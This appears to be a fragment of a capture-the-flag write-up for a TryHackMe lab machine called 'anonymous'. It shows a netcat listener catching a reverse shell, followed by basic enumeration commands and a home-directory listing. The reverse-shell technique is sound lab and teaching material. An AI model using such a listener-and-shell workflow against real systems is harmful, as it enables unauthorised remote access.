 ┌──(nisha㉿kali)-[~/Desktop/CTFs/THM/anonymous]
└─$ nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.13.79.36] from (UNKNOWN) [10.10.64.179] 58464
bash: cannot set terminal process group (1936): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$
namelessone@anonymous:~$ whoami
whoami
namelessone
namelessone@anonymous:~$ uname -a
uname -a
Linux anonymous 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
namelessone@anonymous:~$ ls -la
ls -la
total 64
drwxr-xr-x 6 namelessone namelessone 4096 Mar  4 04:35 .
drwxr-xr-x 3 root        root        4096 May 11  2020 ..
lrwxrwxrwx 1 root        root           9 May 11  2020 .bash_history → /dev/null
-rw-r--r-- 1 namelessone namelessone  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 namelessone namelessone 3771 Apr  4  2018 .bashrc
drwx------ 2 namelessone namelessone 4096 May 11  2020 .cache
-rwxrwxr-x 1 namelessone namelessone   54 Mar  4 04:47 clean.sh
drwx------ 3 namelessone namelessone 4096 May 11  2020 .gnupg
-rw------- 1 namelessone namelessone   36 May 12  2020 .lesshst
drwxrwxr-x 3 namelessone namelessone 4096 May 12  2020 .local
drwxr-xr-x 2 namelessone namelessone 4096 May 17  2020 pics
-rw-r--r-- 1 namelessone namelessone  807 Apr  4  2018 .profile
-rw-rw-r-- 1 namelessone namelessone   66 May 12  2020 .selected_editor
-rw-r--r-- 1 namelessone namelessone    0 May 12  2020 .sudo_as_admin_successful